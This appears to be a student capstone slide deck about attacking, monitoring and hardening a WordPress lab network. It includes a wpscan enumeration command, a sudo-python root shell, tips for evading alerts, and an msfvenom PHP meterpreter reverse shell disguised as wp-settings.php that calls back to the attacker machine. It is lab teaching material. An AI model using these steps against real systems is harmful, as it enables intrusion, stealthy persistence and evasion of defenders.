Slide 1
Final Engagement
Attack, Defense & Analysis of a Vulnerable Network
By Derek Shashek, K Washington, and Tesse McNair

Slide 2
Offensive Measures Defensive Measures Network Traffic Analysis

Slide 3

Network Topology
& Critical Vulnerabilities
‹#›

Slide 4

Network Topology
Network
Domain:192.168.1.0/24
Netmask: 255.255.255.240
Gateway:192.168.1.0
Machines
IPv4: 192.168.1.90
OS: Linux
Hostname: Attacker Machine
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
Open Ports: 22, 80
IPv4: 192.168.1.110
OS: Linux
Hostname: Target 1
Open Ports: 22, 80, 111, 139, 445
IPv4: 192.168.1.115
OS: Linux
Hostname: Target 2
Open Ports: 22, 80, 111, 139, 445
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK Server
Open Ports: 22, 80, 111, 139, 445

Slide 5
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
Wordpress User Enumeration | Users are discoverable from wpscan. | Combined with poor password policy, allows easy access.
Weak Password Policy | Short passwords with only lowercase letters are allowed. | Passwords so easy that they can be guessed.
Improper Permissions | Users have access to sensitive information. | All users are able to access the wp-config.php file to view the database password.
More Improper Permissions | Steven has access to run python as root. | This allows an attacker to easily gain a root shell.

Slide 6
Alerts Implemented
‹#›

Slide 7

Excessive HTTP Errors
This watch monitors http response codes above 400
The alert threshold is 5 or more error response codes within a 5 minute period.

Slide 8

HTTP Request Size Monitor
This watch monitors the size of http request.
The alert threshold is 3.5kb a minute.

Slide 9

CPU Usage Monitor
Summarize the following:
This watch monitors overall use of system resources by percent.
The alert threshold is 50% for in the last 5 minutes.

Slide 10
Exploits Used
‹#›

Slide 11

Exploitation: nmap Scan
Assuming we knew nothing about this machine, we would perform an nmap scan to find open ports and services.
Here we can see that the target is running an apache web server.

Slide 12


Exploitation: nmap Scan (cont’d)
In most wordpress sites, we could determine that the site was built on wordpress by examining the source files with the developer tools in our browser.
If it is not clear from the information available in the browser, tools such as nmap and dirbuster can be used to discover the subdomains on a server which will give us more information.

Slide 13

Exploitation: wpscan
To obtain the usernames on the server, we can use wpscan.
wpscan --url 192.168.1.110/wordpress --enumerate u

Slide 14

Exploitation: Weak Password Policy
There appears to be no restriction of any kind on the passwords allowed by this system.
Michael’s password is his name, all lowercase.
This password can easily be guessed, and would require very little time for a tool such as hydra or john to brute force.

Slide 15

Exploitation: Improper Permissions
All users have access to the wp-config.php file which contains the database name and login information.
The availability of this information makes it possible for any user on this system to retrieve hashes of the passwords stored in the wp_user table.

Slide 16

Exploitation: More Improper Permissions
Steven has access to run python as the super user.
Running python programs as the superuser allows Steven’s account to do pretty much anything, including using the pty module to gain a root shell.

Slide 17
Avoiding Detection
‹#›

Slide 18
Stealth Exploitation of nmap scan
Monitoring Overview
Nmap is sending packets to the whole range of of ip addresses that we specified so it will trigger both the http_errors and http_request_size alarms.
Mitigating Detection
Running an nmap scan with only the -sS option will not trigger either alarm.
This prevents us from enumerating the subdomains on the server but, because we can still see that port 80 is open for http traffic, we can visit the site to search for additional information without risking detection.

Slide 19
Stealth Exploitation of WP Enumeration
Monitoring Overview
Using wpscan will trigger alarms for http.request.bytes because it is using the layout of the wp site to gain information by sending many http requests.
Mitigating Detection
Because we only need to find the users, we can just use the layout ourselves by adding /?author=# to the end of the URL, starting at 1 and going until we get a 404 error.
There are only 2 users for this wp site so we will be well below any reasonable threshold for http requests or errors.

Slide 20
Stealth Exploitation of Weak Password Policy
Monitoring Overview
SSH connections can be detected by monitoring for traffic on port 22.
SSH should either be disabled or should require a stronger authentication method.
Mitigating Detection
The passwords for root and michael are so predictable that they do not even require brute force techniques.
Based on the current system configuration, no additional measures are required to quietly connect to these machines.

Slide 21
Stealth Exploitation of Improper Permissions
Monitoring Overview
None of our alerts would trigger due to a user accessing the wp-config.php file.
If the system administrator has made this file readable by all users, it is extremely unlikely that they are monitoring user access of this file.

Slide 22
Stealth Exploitation of More Improper Permissions
Monitoring Overview
None of our alarms would be triggered by running python commands as the super user to escalate permissions.
Steven probably required this permission to run a python script as the super user at some point, and the system administrator never removed this permission. It is extremely unlikely that the system administrator is monitoring Steven’s execution of python scripts as super user.

Slide 23
Maintaining Access
‹#›

Slide 24

Backdooring the Target
Backdoor Overview
To create persistence, we uploaded a reverse php shell file created with msfvenom.
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=1776 -f raw -o wp-settings.php
It was placed on the target machine by using the scp command.
Once the php file is on the web server, a connection can be made with metasploit.

Slide 25

Hardening
‹#›

Slide 26
Hardening Against Weak Password Requirements on Target 1
Edit the /etc/security/pwquality.conf file and run chage to force users to set stronger passwords when next they login.
This will make all user have passwords of significant complexity when next they login.
RUN:
chage -d 0 <user_name>
nano /etc/security/pwquality.conf
Add option ‘minlen = 16’
Add option ‘minclass = 4’

Slide 27
Hardening Against Improper Access Control on Target 1
Block all incoming SSH connections
Implicit denial is the best practice for remote connections.
RUN:
ufw deny ssh

Slide 28
Hardening Against Improper Permissions on Target 1
Restrict user ‘steven’ from running python scripts by editing the sudoers configuration file.
Preventing non root users from running python scripts, will make it more difficult for potential attackers accomplish privilege escalation.
RUN:
visudo
remove ‘/usr/bin/python’ from user ‘steven’.

Slide 29
Implementing Patches
‹#›

Slide 30

Ansible Playbook

Slide 31
Traffic Profile
‹#›

Slide 32
Traffic Profile
Our analysis identified the following characteristics of the traffic on the network:
Feature | Value | Description
Top Talkers (IP Addresses) | 172.16.4.205 10.6.12.203 10.0.0.201 | Machines that sent the most traffic.
Most Common Protocols | HTTP, NetBIOS, DNS | Three most common protocols on the network.
# of Unique IP Addresses | 808 | Count of observed IP addresses.
Subnets | 10.0.0.0/24 172.16.4.0/24 10.6.12.0/24 | Observed subnet ranges.
# of Malware Species | 1 | Number of malware binaries identified in traffic.
Notes:
You may have more than 2 subnets. RTPproxy Protocol,

Slide 33
Behavioral Analysis
Users were observed engaging in the following kinds of activity.
“Normal” Activity
HTTP Traffic
DNS Traffic
Suspicious Activity
Dynamic Link Library (DLL) download
Torrent download
Active Directory set up on the network.

Slide 34
Normal Activity
‹#›

Slide 35
